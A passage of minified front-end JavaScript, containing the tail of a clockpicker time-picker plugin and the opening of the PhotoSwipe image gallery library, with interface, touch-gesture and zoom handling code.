class="btn-floating btn-flat clockpicker-button pm-button" tabindex="2">PM</button>').on("click",function(){_.amOrPm="PM",_.amPmBlock.children(".am-button").removeClass("active"),_.amPmBlock.children(".pm-button").addClass("active"),_.spanAmPm.empty().append("PM")}).appendTo(this.amPmBlock))}e.darktheme&&r.addClass("darktheme"),n('<button type="button" class="btn btn-flat clockpicker-button" tabindex="'+(e.twelvehour?"3":"1")+'">'+e.donetext+"</button>").click(n.proxy(this.done,this)).appendTo(this.footer),this.spanHours.click(n.proxy(this.toggleView,this,"hours")),this.spanMinutes.click(n.proxy(this.toggleView,this,"minutes")),P.on("focus.clockpicker click.clockpicker",n.proxy(this.show,this));var D,E,L,R,F=n('<div class="clockpicker-tick"></div>');if(e.twelvehour)for(D=0;D<12;D+=e.hourstep)E=F.clone(),L=D/6*Math.PI,R=y,E.css("font-size","140%"),E.css({left:v+Math.sin(L)*R-x,top:v-Math.cos(L)*R-x}),E.html(0===D?12:D),p.append(E),E.on(u,V);else for(D=0;D<24;D+=e.hourstep){E=F.clone(),L=D/6*Math.PI;var $=D>0&&D<13;R=$?b:y,E.css({left:v+Math.sin(L)*R-x,top:v-Math.cos(L)*R-x}),$&&E.css("font-size","120%"),E.html(0===D?"00":D),p.append(E),E.on(u,V)}var W=Math.max(e.minutestep,5);for(D=0;D<60;D+=W)for(D=0;D<60;D+=5)E=F.clone(),L=D/30*Math.PI,E.css({left:v+Math.sin(L)*y-x,top:v-Math.cos(L)*y-x}),E.css("font-size","140%"),E.html(m(D)),C.append(E),E.on(u,V);function V(t,i){var n=l.offset(),o=/^touch/.test(t.type),r=n.left+v,c=n.top+v,u=(o?t.originalEvent.touches[0]:t).pageX-r,p=(o?t.originalEvent.touches[0]:t).pageY-c,f=Math.sqrt(u*u+p*p),m=!1;if(!i||!(f<y-x||f>y+x)){t.preventDefault();var g=setTimeout(function(){_.popover.addClass("clockpicker-moving")},200);s&&l.append(_.canvas),_.setHand(u,p,!i,!0),a.off(d).on(d,function(t){t.preventDefault();var e=/^touch/.test(t.type),i=(e?t.originalEvent.touches[0]:t).pageX-r,n=(e?t.originalEvent.touches[0]:t).pageY-c;(m||i!==u||n!==p)&&(m=!0,_.setHand(i,n,!1,!0))}),a.off(h).on(h,function(t){a.off(h),t.preventDefault();var n=/^touch/.test(t.type),o=(n?t.originalEvent.changedTouches[0]:t).pageX-r,s=(n?t.originalEvent.changedTouches[0]:t).pageY-c;(i||m)&&o===u&&s===p&&_.setHand(o,s),"hours"===_.currentView?_.toggleView("minutes",k/2):e.autoclose&&(_.minutesView.addClass("clockpicker-dial-out"),setTimeout(function(){_.done()},k/2)),l.prepend(z),clearTimeout(g),_.popover.removeClass("clockpicker-moving"),a.off(d)})}}if(l.on(u,function(t){0===n(t.target).closest(".clockpicker-tick").length&&V(t,!0)}),s){var z=r.find(".clockpicker-canvas"),N=f("svg");N.setAttribute("class","clockpicker-svg"),N.setAttribute("width",w),N.setAttribute("height",w);var H=f("g");H.setAttribute("transform","translate("+v+","+v+")");var j=f("circle");j.setAttribute("class","clockpicker-canvas-bearing"),j.setAttribute("cx",0),j.setAttribute("cy",0),j.setAttribute("r",2);var B=f("line");B.setAttribute("x1",0),B.setAttribute("y1",0);var Y=f("circle");Y.setAttribute("class","clockpicker-canvas-bg"),Y.setAttribute("r",x);var X=f("circle");X.setAttribute("class","clockpicker-canvas-fg"),X.setAttribute("r",5),H.appendChild(B),H.appendChild(Y),H.appendChild(X),H.appendChild(j),N.appendChild(H),z.append(N),this.hand=B,this.bg=Y,this.fg=X,this.bearing=j,this.g=H,this.canvas=z}T(this.options.init)}function T(t){t&&"function"==typeof t&&t()}C.DEFAULTS={default:"",fromnow:0,donetext:"Done",autoclose:!1,ampmclickable:!1,darktheme:!1,twelvehour:!1,vibrate:!0,hourstep:1,minutestep:1,ampmSubmit:!1},C.prototype.toggle=function(){this[this.isShown?"hide":"show"]()},C.prototype.locate=function(){var t=this.element,e=this.popover;t.offset(),t.outerWidth(),t.outerHeight(),this.options.align;e.show()},C.prototype.parseInputValue=function(){var t=this.input.prop("value")||this.options.default||"";if("now"===t&&(t=new Date(+new Date+this.options.fromnow)),t instanceof Date&&(t=t.getHours()+":"+t.getMinutes()),t=t.split(":"),this.hours=+t[0]||0,this.minutes=+(t[1]+"").replace(/\D/g,"")||0,this.hours=Math.round(this.hours/this.options.hourstep)*this.options.hourstep,this.minutes=Math.round(this.minutes/this.options.minutestep)*this.options.minutestep,this.options.twelvehour){var e=(t[1]+"").replace(/\d+/g,"").toLowerCase();this.amOrPm=this.hours>12||"pm"===e?"PM":"AM"}},C.prototype.show=function(t){if(!this.isShown){T(this.options.beforeShow),n(":input").each(function(){n(this).attr("tabindex",-1)});var e=this;this.input.blur(),this.popover.addClass("picker--opened"),this.input.addClass("picker__input picker__input--active"),n(document.body).css("overflow","hidden"),this.isAppended||(this.popover.insertAfter(this.input),this.options.twelvehour&&(this.amOrPm="PM",this.options.ampmclickable?(this.spanAmPm.children("#click-pm").addClass("text-primary"),this.spanAmPm.children("#click-am").removeClass("text-primary")):(this.amPmBlock.children(".am-button").removeClass("active"),this.amPmBlock.children(".pm-button").addClass("active"),this.spanAmPm.empty().append("PM"))),o.on("resize.clockpicker"+this.id,function(){e.isShown&&e.locate()}),this.isAppended=!0),this.parseInputValue(),this.spanHours.html(m(this.hours)),this.spanMinutes.html(m(this.minutes)),this.options.twelvehour&&this.spanAmPm.empty().append(this.amOrPm),this.toggleView("hours"),this.locate(),this.isShown=!0,a.on("click.clockpicker."+this.id+" focusin.clockpicker."+this.id,function(t){var i=n(t.target);0===i.closest(e.popover.find(".picker__wrap")).length&&0===i.closest(e.input).length&&e.hide()}),a.on("keyup.clockpicker."+this.id,function(t){27===t.keyCode&&e.hide()}),T(this.options.afterShow)}},C.prototype.hide=function(){T(this.options.beforeHide),this.input.removeClass("picker__input picker__input--active"),this.popover.removeClass("picker--opened"),n(document.body).css("overflow","visible"),this.isShown=!1,n(":input").each(function(t){n(this).attr("tabindex",t+1)}),a.off("click.clockpicker."+this.id+" focusin.clockpicker."+this.id),a.off("keyup.clockpicker."+this.id),this.popover.hide(),T(this.options.afterHide)},C.prototype.toggleView=function(t,e){var i=!1;"minutes"===t&&"visible"===n(this.hoursView).css("visibility")&&(T(this.options.beforeHourSelect),i=!0);var o="hours"===t,a=o?this.hoursView:this.minutesView,r=o?this.minutesView:this.hoursView;this.currentView=t,this.spanHours.toggleClass("text-primary",o),this.spanMinutes.toggleClass("text-primary",!o),r.addClass("clockpicker-dial-out"),a.css("visibility","visible").removeClass("clockpicker-dial-out"),this.resetClock(e),clearTimeout(this.toggleViewTimer),this.toggleViewTimer=setTimeout(function(){r.css("visibility","hidden")},k),i&&T(this.options.afterHourSelect)},C.prototype.resetClock=function(t){var e=this.currentView,i=this[e],n="hours"===e,o=i*(Math.PI/(n?6:30)),a=n&&i>0&&i<13?b:y,r=Math.sin(o)*a,l=-Math.cos(o)*a,c=this;s&&t?(c.canvas.addClass("clockpicker-canvas-out"),setTimeout(function(){c.canvas.removeClass("clockpicker-canvas-out"),c.setHand(r,l)},t)):this.setHand(r,l)},C.prototype.setHand=function(t,e,i,o){var a,r,l=Math.atan2(t,-e),c="hours"===this.currentView,u=Math.sqrt(t*t+e*e),d=this.options,h=c&&u<(y+b)/2,f=h?b:y;if(a=c?d.hourstep/6*Math.PI:d.minutestep/30*Math.PI,d.twelvehour&&(f=y),l<0&&(l=2*Math.PI+l),l=(r=Math.round(l/a))*a,c?(r*=d.hourstep,d.twelvehour||!h!=r>0||(r+=12),d.twelvehour&&0===r&&(r=12),24===r&&(r=0)):60===(r*=d.minutestep)&&(r=0),c?this.fg.setAttribute("class","clockpicker-canvas-fg"):r%5==0?this.fg.setAttribute("class","clockpicker-canvas-fg"):this.fg.setAttribute("class","clockpicker-canvas-fg active"),this[this.currentView]!==r&&p&&this.options.vibrate&&(this.vibrateTimer||(navigator[p](10),this.vibrateTimer=setTimeout(n.proxy(function(){this.vibrateTimer=null},this),100))),this[this.currentView]=r,this[c?"spanHours":"spanMinutes"].html(m(r)),s){o||!c&&r%5?(this.g.insertBefore(this.hand,this.bearing),this.g.insertBefore(this.bg,this.fg),this.bg.setAttribute("class","clockpicker-canvas-bg clockpicker-canvas-bg-trans")):(this.g.insertBefore(this.hand,this.bg),this.g.insertBefore(this.fg,this.bg),this.bg.setAttribute("class","clockpicker-canvas-bg"));var g=Math.sin(l)*f,v=-Math.cos(l)*f;this.hand.setAttribute("x2",g),this.hand.setAttribute("y2",v),this.bg.setAttribute("cx",g),this.bg.setAttribute("cy",v),this.fg.setAttribute("cx",g),this.fg.setAttribute("cy",v)}else this[c?"hoursView":"minutesView"].find(".clockpicker-tick").each(function(){var t=n(this);t.toggleClass("active",r===+t.html())})},C.prototype.getTime=function(t){this.parseInputValue();var e=this.hours;this.options.twelvehour&&e<12&&"PM"===this.amOrPm&&(e+=12);var i=new Date;return i.setMinutes(this.minutes),i.setHours(e),i.setSeconds(0),t&&t.apply(this.element,i)||i},C.prototype.done=function(){T(this.options.beforeDone),this.hide(),this.label.addClass("active");var t=this.input.prop("value"),e=this.hours,i=":"+m(this.minutes);this.isHTML5&&this.options.twelvehour&&(this.hours<12&&"PM"===this.amOrPm&&(e+=12),12===this.hours&&"AM"===this.amOrPm&&(e=0)),i=m(e)+i,!this.isHTML5&&this.options.twelvehour&&(i+=this.amOrPm),this.input.prop("value",i),i!==t&&(this.input.trigger("change"),this.isInput||this.element.trigger("change")),this.options.autoclose&&this.input.trigger("blur"),T(this.options.afterDone)},C.prototype.remove=function(){this.element.removeData("clockpicker"),this.input.off("focus.clockpicker click.clockpicker"),this.isShown&&this.hide(),this.isAppended&&(o.off("resize.clockpicker"+this.id),this.popover.remove())},n.fn.pickatime=function(t){var e=Array.prototype.slice.call(arguments,1);function i(){var i=n(this),o=i.data("clockpicker");if(o)"function"==typeof o[t]&&o[t].apply(o,e);else{var a=n.extend({},C.DEFAULTS,i.data(),"object"==typeof t&&t);i.data("clockpicker",new C(i,a))}}if(1==this.length){var o=i.apply(this[0]);return void 0!==o?o:this}return this.each(i)}}(),function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.PhotoSwipe=e()}(this,function(){"use strict";return function(t,e,i,n){var o={features:null,bind:function(t,e,i,n){var o=(n?"remove":"add")+"EventListener";e=e.split(" ");for(var a=0;a<e.length;a++)e[a]&&t[o](e[a],i,!1)},isArray:function(t){return t instanceof Array},createEl:function(t,e){var i=document.createElement(e||"div");return t&&(i.className=t),i},getScrollY:function(){var t=window.pageYOffset;return void 0!==t?t:document.documentElement.scrollTop},unbind:function(t,e,i){o.bind(t,e,i,!0)},removeClass:function(t,e){var i=new RegExp("(\\s|^)"+e+"(\\s|$)");t.className=t.className.replace(i," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(t,e){o.hasClass(t,e)||(t.className+=(t.className?" ":"")+e)},hasClass:function(t,e){return t.className&&new RegExp("(^|\\s)"+e+"(\\s|$)").test(t.className)},getChildByClass:function(t,e){for(var i=t.firstChild;i;){if(o.hasClass(i,e))return i;i=i.nextSibling}},arraySearch:function(t,e,i){for(var n=t.length;n--;)if(t[n][i]===e)return n;return-1},extend:function(t,e,i){for(var n in e)if(e.hasOwnProperty(n)){if(i&&t.hasOwnProperty(n))continue;t[n]=e[n]}},easing:{sine:{out:function(t){return Math.sin(t*(Math.PI/2))},inOut:function(t){return-(Math.cos(Math.PI*t)-1)/2}},cubic:{out:function(t){return--t*t*t+1}}},detectFeatures:function(){if(o.features)return o.features;var t=o.createEl().style,e="",i={};if(i.oldIE=document.all&&!document.addEventListener,i.touch="ontouchstart"in window,window.requestAnimationFrame&&(i.raf=window.requestAnimationFrame,i.caf=window.cancelAnimationFrame),i.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,!i.pointerEvent){var n=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var a=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);a&&a.length>0&&(a=parseInt(a[1],10))>=1&&8>a&&(i.isOldIOSPhone=!0)}var r=n.match(/Android\s([0-9\.]*)/),s=r?r[1]:0;(s=parseFloat(s))>=1&&(4.4>s&&(i.isOldAndroid=!0),i.androidVersion=s),i.isMobileOpera=/opera mini|opera mobi/i.test(n)}for(var l,c,u=["transform","perspective","animationName"],d=["","webkit","Moz","ms","O"],h=0;4>h;h++){e=d[h];for(var p=0;3>p;p++)l=u[p],c=e+(e?l.charAt(0).toUpperCase()+l.slice(1):l),!i[l]&&c in t&&(i[l]=c);e&&!i.raf&&(e=e.toLowerCase(),i.raf=window[e+"RequestAnimationFrame"],i.raf&&(i.caf=window[e+"CancelAnimationFrame"]||window[e+"CancelRequestAnimationFrame"]))}if(!i.raf){var f=0;i.raf=function(t){var e=(new Date).getTime(),i=Math.max(0,16-(e-f)),n=window.setTimeout(function(){t(e+i)},i);return f=e+i,n},i.caf=function(t){clearTimeout(t)}}return i.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,o.features=i,i}};o.detectFeatures(),o.features.oldIE&&(o.bind=function(t,e,i,n){e=e.split(" ");for(var o,a=(n?"detach":"attach")+"Event",r=function(){i.handleEvent.call(i)},s=0;s<e.length;s++)if(o=e[s])if("object"==typeof i&&i.handleEvent){if(n){if(!i["oldIE"+o])return!1}else i["oldIE"+o]=r;t[a]("on"+o,i["oldIE"+o])}else t[a]("on"+o,i)});var a=this,r={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(t){return"A"===t.tagName},getDoubleTapZoom:function(t,e){return t?1:e.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};o.extend(r,n);var s,l,c,u,d,h,p,f,m,g,v,y,b,x,w,k,S,C,T,M,I,P,A,_,O,D,E,L,R,F,$,W,V,z,N,H,j,B,Y,X,q,U,Q,Z,K,G,J,tt,et,it,nt,ot,at,rt,st,lt={x:0,y:0},ct={x:0,y:0},ut={x:0,y:0},dt={},ht=0,pt={},ft={x:0,y:0},mt=0,gt=!0,vt=[],yt={},bt=!1,xt=function(t,e){o.extend(a,e.publicMethods),vt.push(t)},wt=function(t){var e=ze();return t>e-1?t-e:0>t?e+t:t},kt={},St=function(t,e){return kt[t]||(kt[t]=[]),kt[t].push(e)},Ct=function(t){var e=kt[t];if(e){var i=Array.prototype.slice.call(arguments);i.shift();for(var n=0;n<e.length;n++)e[n].apply(a,i)}},Tt=function(){return(new Date).getTime()},Mt=function(t){at=t,a.bg.style.opacity=t*r.bgOpacity},It=function(t,e,i,n,o){(!bt||o&&o!==a.currItem)&&(n/=o?o.fitRatio:a.currItem.fitRatio),t[P]=y+e+"px, "+i+"px"+b+" scale("+n+")"},Pt=function(t){tt&&(t&&(g>a.currItem.fitRatio?bt||(Qe(a.currItem,!1,!0),bt=!0):bt&&(Qe(a.currItem),bt=!1)),It(tt,ut.x,ut.y,g))},At=function(t){t.container&&It(t.container.style,t.initialPosition.x,t.initialPosition.y,t.initialZoomLevel,t)},_t=function(t,e){e[P]=y+t+"px, 0px"+b},Ot=function(t,e){if(!r.loop&&e){var i=u+(ft.x*ht-t)/ft.x,n=Math.round(t-ce.x);(0>i&&n>0||i>=ze()-1&&0>n)&&(t=ce.x+n*r.mainScrollEndFriction)}ce.x=t,_t(t,d)},Dt=function(t,e){var i=ue[t]-pt[t];return ct[t]+lt[t]+i-i*(e/v)},Et=function(t,e){t.x=e.x,t.y=e.y,e.id&&(t.id=e.id)},Lt=function(t){t.x=Math.round(t.x),t.y=Math.round(t.y)},Rt=null,Ft=function(){Rt&&(o.unbind(document,"mousemove",Ft),o.addClass(t,"pswp--has_mouse"),r.mouseUsed=!0,Ct("mouseUsed")),Rt=setTimeout(function(){Rt=null},100)},$t=function(t,e){var i=Ye(a.currItem,dt,t);return e&&(J=i),i},Wt=function(t){return t||(t=a.currItem),t.initialZoomLevel},Vt=function(t){return t||(t=a.currItem),t.w>0?r.maxSpreadZoom:1},zt=function(t,e,i,n){return n===a.currItem.initialZoomLevel?(i[t]=a.currItem.initialPosition[t],!0):(i[t]=Dt(t,n),i[t]>e.min[t]?(i[t]=e.min[t],!0):i[t]<e.max[t]&&(i[t]=e.max[t],!0))},Nt=function(t){var e="";r.escKey&&27===t.keyCode?e="close":r.arrowKeys&&(37===t.keyCode?e="prev":39===t.keyCode&&(e="next")),e&&(t.ctrlKey||t.altKey||t.shiftKey||t.metaKey||(t.preventDefault?t.preventDefault():t.returnValue=!1,a[e]()))},Ht=function(t){t&&(q||X||et||H)&&(t.preventDefault(),t.stopPropagation())},jt=function(){a.setScrollOffset(0,o.getScrollY())},Bt={},Yt=0,Xt=function(t){Bt[t]&&(Bt[t].raf&&D(Bt[t].raf),Yt--,delete Bt[t])},qt=function(t){Bt[t]&&Xt(t),Bt[t]||(Yt++,Bt[t]={})},Ut=function(){for(var t in Bt)Bt.hasOwnProperty(t)&&Xt(t)},Qt=function(t,e,i,n,o,a,r){var s,l=Tt();qt(t);var c=function(){if(Bt[t]){if((s=Tt()-l)>=n)return Xt(t),a(i),void(r&&r());a((i-e)*o(s/n)+e),Bt[t].raf=O(c)}};c()},Zt={shout:Ct,listen:St,viewportSize:dt,options:r,isMainScrollAnimating:function(){return et},getZoomLevel:function(){return g},getCurrentIndex:function(){return u},isDragging:function(){return B},isZooming:function(){return K},setScrollOffset:function(t,e){pt.x=t,F=pt.y=e,Ct("updateScrollOffset",pt)},applyZoomPan:function(t,e,i,n){ut.x=e,ut.y=i,g=t,Pt(n)},init:function(){if(!s&&!l){var i;a.framework=o,a.template=t,a.bg=o.getChildByClass(t,"pswp__bg"),E=t.className,s=!0,$=o.detectFeatures(),O=$.raf,D=$.caf,P=$.transform,R=$.oldIE,a.scrollWrap=o.getChildByClass(t,"pswp__scroll-wrap"),a.container=o.getChildByClass(a.scrollWrap,"pswp__container"),d=a.container.style,a.itemHolders=k=[{el:a.container.children[0],wrap:0,index:-1},{el:a.container.children[1],wrap:0,index:-1},{el:a.container.children[2],wrap:0,index:-1}],k[0].el.style.display=k[2].el.style.display="none",function(){if(P){var e=$.perspective&&!_;return y="translate"+(e?"3d(":"("),void(b=$.perspective?", 0px)":")")}P="left",o.addClass(t,"pswp--ie"),_t=function(t,e){e.left=t+"px"},At=function(t){var e=t.fitRatio>1?1:t.fitRatio,i=t.container.style,n=e*t.w,o=e*t.h;i.width=n+"px",i.height=o+"px",i.left=t.initialPosition.x+"px",i.top=t.initialPosition.y+"px"},Pt=function(){if(tt){var t=tt,e=a.currItem,i=e.fitRatio>1?1:e.fitRatio,n=i*e.w,o=i*e.h;t.width=n+"px",t.height=o+"px",t.left=ut.x+"px",t.top=ut.y+"px"}}}(),m={resize:a.updateSize,scroll:jt,keydown:Nt,click:Ht};var n=$.isOldIOSPhone||$.isOldAndroid||$.isMobileOpera;for($.animationName&&$.transform&&!n||(r.showAnimationDuration=r.hideAnimationDuration=0),i=0;i<vt.length;i++)a["init"+vt[i]]();e&&(a.ui=new e(a,o)).init(),Ct("firstUpdate"),u=u||r.index||0,(isNaN(u)||0>u||u>=ze())&&(u=0),a.currItem=Ve(u),($.isOldIOSPhone||$.isOldAndroid)&&(gt=!1),t.setAttribute("aria-hidden","false"),r.modal&&(gt?t.style.position="fixed":(t.style.position="absolute",t.style.top=o.getScrollY()+"px")),void 0===F&&(Ct("initialLayout"),F=L=o.getScrollY());var c="pswp--open ";for(r.mainClass&&(c+=r.mainClass+" "),r.showHideOpacity&&(c+="pswp--animate_opacity "),c+=_?"pswp--touch":"pswp--notouch",c+=$.animationName?" pswp--css_animation":"",c+=$.svg?" pswp--svg":"",o.addClass(t,c),a.updateSize(),h=-1,mt=null,i=0;3>i;i++)_t((i+h)*ft.x,k[i].el.style);R||o.bind(a.scrollWrap,f,a),St("initialZoomInEnd",function(){a.setContent(k[0],u-1),a.setContent(k[2],u+1),k[0].el.style.display=k[2].el.style.display="block",r.focus&&t.focus(),o.bind(document,"keydown",a),$.transform&&o.bind(a.scrollWrap,"click",a),r.mouseUsed||o.bind(document,"mousemove",Ft),o.bind(window,"resize scroll",a),Ct("bindEvents")}),a.setContent(k[1],u),a.updateCurrItem(),Ct("afterInit"),gt||(x=setInterval(function(){Yt||B||K||g!==a.currItem.initialZoomLevel||a.updateSize()},1e3)),o.addClass(t,"pswp--visible")}},close:function(){s&&(s=!1,l=!0,Ct("close"),o.unbind(window,"resize",a),o.unbind(window,"scroll",m.scroll),o.unbind(document,"keydown",a),o.unbind(document,"mousemove",Ft),$.transform&&o.unbind(a.scrollWrap,"click",a),B&&o.unbind(window,p,a),Ct("unbindEvents"),Ne(a.currItem,null,!0,a.destroy))},destroy:function(){Ct("destroy"),Re&&clearTimeout(Re),t.setAttribute("aria-hidden","true"),t.className=E,x&&clearInterval(x),o.unbind(a.scrollWrap,f,a),o.unbind(window,"scroll",a),pe(),Ut(),kt=null},panTo:function(t,e,i){i||(t>J.min.x?t=J.min.x:t<J.max.x&&(t=J.max.x),e>J.min.y?e=J.min.y:e<J.max.y&&(e=J.max.y)),ut.x=t,ut.y=e,Pt()},handleEvent:function(t){t=t||window.event,m[t.type]&&m[t.type](t)},goTo:function(t){var e=(t=wt(t))-u;mt=e,u=t,a.currItem=Ve(u),ht-=e,Ot(ft.x*ht),Ut(),et=!1,a.updateCurrItem()},next:function(){a.goTo(u+1)},prev:function(){a.goTo(u-1)},updateCurrZoomItem:function(t){if(t&&Ct("beforeChange",0),k[1].el.children.length){var e=k[1].el.children[0];tt=o.hasClass(e,"pswp__zoom-wrap")?e.style:null}else tt=null;J=a.currItem.bounds,v=g=a.currItem.initialZoomLevel,ut.x=J.center.x,ut.y=J.center.y,t&&Ct("afterChange")},invalidateCurrItems:function(){w=!0;for(var t=0;3>t;t++)k[t].item&&(k[t].item.needsUpdate=!0)},updateCurrItem:function(t){if(0!==mt){var e,i=Math.abs(mt);if(!(t&&2>i)){a.currItem=Ve(u),bt=!1,Ct("beforeChange",mt),i>=3&&(h+=mt+(mt>0?-3:3),i=3);for(var n=0;i>n;n++)mt>0?(e=k.shift(),k[2]=e,_t((++h+2)*ft.x,e.el.style),a.setContent(e,u-i+n+1+1)):(e=k.pop(),k.unshift(e),_t(--h*ft.x,e.el.style),a.setContent(e,u+i-n-1-1));if(tt&&1===Math.abs(mt)){var o=Ve(S);o.initialZoomLevel!==g&&(Ye(o,dt),Qe(o),At(o))}mt=0,a.updateCurrZoomItem(),S=u,Ct("afterChange")}}},updateSize:function(e){if(!gt&&r.modal){var i=o.getScrollY();if(F!==i&&(t.style.top=i+"px",F=i),!e&&yt.x===window.innerWidth&&yt.y===window.innerHeight)return;yt.x=window.innerWidth,yt.y=window.innerHeight,t.style.height=yt.y+"px"}if(dt.x=a.scrollWrap.clientWidth,dt.y=a.scrollWrap.clientHeight,jt(),ft.x=dt.x+Math.round(dt.x*r.spacing),ft.y=dt.y,Ot(ft.x*ht),Ct("beforeResize"),void 0!==h){for(var n,s,l,c=0;3>c;c++)n=k[c],_t((c+h)*ft.x,n.el.style),l=u+c-1,r.loop&&ze()>2&&(l=wt(l)),(s=Ve(l))&&(w||s.needsUpdate||!s.bounds)?(a.cleanSlide(s),a.setContent(n,l),1===c&&(a.currItem=s,a.updateCurrZoomItem(!0)),s.needsUpdate=!1):-1===n.index&&l>=0&&a.setContent(n,l),s&&s.container&&(Ye(s,dt),Qe(s),At(s));w=!1}v=g=a.currItem.initialZoomLevel,(J=a.currItem.bounds)&&(ut.x=J.center.x,ut.y=J.center.y,Pt(!0)),Ct("resize")},zoomTo:function(t,e,i,n,a){e&&(v=g,ue.x=Math.abs(e.x)-ut.x,ue.y=Math.abs(e.y)-ut.y,Et(ct,ut));var r=$t(t,!1),s={};zt("x",r,s,t),zt("y",r,s,t);var l=g,c=ut.x,u=ut.y;Lt(s);var d=function(e){1===e?(g=t,ut.x=s.x,ut.y=s.y):(g=(t-l)*e+l,ut.x=(s.x-c)*e+c,ut.y=(s.y-u)*e+u),a&&a(e),Pt(1===e)};i?Qt("customZoomTo",0,1,i,n||o.easing.sine.inOut,d):d(1)}},Kt={},Gt={},Jt={},te={},ee={},ie=[],ne={},oe=[],ae={},re=0,se={x:0,y:0},le=0,ce={x:0,y:0},ue={x:0,y:0},de={x:0,y:0},he=function(t,e){return ae.x=Math.abs(t.x-e.x),ae.y=Math.abs(t.y-e.y),Math.sqrt(ae.x*ae.x+ae.y*ae.y)},pe=function(){U&&(D(U),U=null)},fe=function(){B&&(U=O(fe),Pe())},me=function(t,e){return!(!t||t===document)&&!(t.getAttribute("class")&&t.getAttribute("class").indexOf("pswp__scroll-wrap")>-1)&&(e(t)?t:me(t.parentNode,e))},ge={},ve=function(t,e){return ge.prevent=!me(t.target,r.isClickableElement),Ct("preventDragEvent",t,e,ge),ge.prevent},ye=function(t,e){return e.x=t.pageX,e.y=t.pageY,e.id=t.identifier,e},be=function(t,e,i){i.x=.5*(t.x+e.x),i.y=.5*(t.y+e.y)},xe=function(){var t=ut.y-a.currItem.initialPosition.y;return 1-Math.abs(t/(dt.y/2))},we={},ke={},Se=[],Ce=function(t){for(;Se.length>0;)Se.pop();return A?(st=0,ie.forEach(function(t){0===st?Se[0]=t:1===st&&(Se[1]=t),st++})):t.type.indexOf("touch")>-1?t.touches&&t.touches.length>0&&(Se[0]=ye(t.touches[0],we),t.touches.length>1&&(Se[1]=ye(t.touches[1],ke))):(we.x=t.pageX,we.y=t.pageY,we.id="",Se[0]=we),Se},Te=function(t,e){var i,n,o,s,l=ut[t]+e[t],c=e[t]>0,u=ce.x+e.x,d=ce.x-ne.x;return i=l>J.min[t]||l<J.max[t]?r.panEndFriction:1,l=ut[t]+e[t]*i,!r.allowPanToNext&&g!==a.currItem.initialZoomLevel||(tt?"h"!==it||"x"!==t||X||(c?(l>J.min[t]&&(i=r.panEndFriction,J.min[t],n=J.min[t]-ct[t]),(0>=n||0>d)&&ze()>1?(s=u,0>d&&u>ne.x&&(s=ne.x)):J.min.x!==J.max.x&&(o=l)):(l<J.max[t]&&(i=r.panEndFriction,J.max[t],n=ct[t]-J.max[t]),(0>=n||d>0)&&ze()>1?(s=u,d>0&&u<ne.x&&(s=ne.x)):J.min.x!==J.max.x&&(o=l))):s=u,"x"!==t)?void(et||Q||g>a.currItem.fitRatio&&(ut[t]+=e[t]*i)):(void 0!==s&&(Ot(s,!0),Q=s!==ne.x),J.min.x!==J.max.x&&(void 0!==o?ut.x=o:Q||(ut.x+=e.x*i)),void 0!==s)},Me=function(t){if(!("mousedown"===t.type&&t.button>0)){if(We)return void t.preventDefault();if(!j||"mousedown"!==t.type){if(ve(t,!0)&&t.preventDefault(),Ct("pointerDown"),A){var e=o.arraySearch(ie,t.pointerId,"id");0>e&&(e=ie.length),ie[e]={x:t.pageX,y:t.pageY,id:t.pointerId}}var i=Ce(t),n=i.length;Z=null,Ut(),B&&1!==n||(B=nt=!0,o.bind(window,p,a),N=rt=ot=H=Q=q=Y=X=!1,it=null,Ct("firstTouchStart",i),Et(ct,ut),lt.x=lt.y=0,Et(te,i[0]),Et(ee,te),ne.x=ft.x*ht,oe=[{x:te.x,y:te.y}],V=W=Tt(),$t(g,!0),pe(),fe()),!K&&n>1&&!et&&!Q&&(v=g,X=!1,K=Y=!0,lt.y=lt.x=0,Et(ct,ut),Et(Kt,i[0]),Et(Gt,i[1]),be(Kt,Gt,de),ue.x=Math.abs(de.x)-ut.x,ue.y=Math.abs(de.y)-ut.y,G=he(Kt,Gt))}}},Ie=function(t){if(t.preventDefault(),A){var e=o.arraySearch(ie,t.pointerId,"id");if(e>-1){var i=ie[e];i.x=t.pageX,i.y=t.pageY}}if(B){var n=Ce(t);if(it||q||K)Z=n;else if(ce.x!==ft.x*ht)it="h";else{var a=Math.abs(n[0].x-te.x)-Math.abs(n[0].y-te.y);Math.abs(a)>=10&&(it=a>0?"h":"v",Z=n)}}},Pe=function(){if(Z){var t=Z.length;if(0!==t)if(Et(Kt,Z[0]),Jt.x=Kt.x-te.x,Jt.y=Kt.y-te.y,K&&t>1){if(te.x=Kt.x,te.y=Kt.y,!Jt.x&&!Jt.y&&function(t,e){return t.x===e.x&&t.y===e.y}(Z[1],Gt))return;Et(Gt,Z[1]),X||(X=!0,Ct("zoomGestureStarted"));var e=he(Kt,Gt),i=Ee(e);i>a.currItem.initialZoomLevel+a.currItem.initialZoomLevel/15&&(rt=!0);var n=1,o=Wt(),s=Vt();if(o>i)if(r.pinchToClose&&!rt&&v<=a.currItem.initialZoomLevel){var l=1-(o-i)/(o/1.2);Mt(l),Ct("onPinchClose",l),ot=!0}else(n=(o-i)/o)>1&&(n=1),i=o-n*(o/3);else 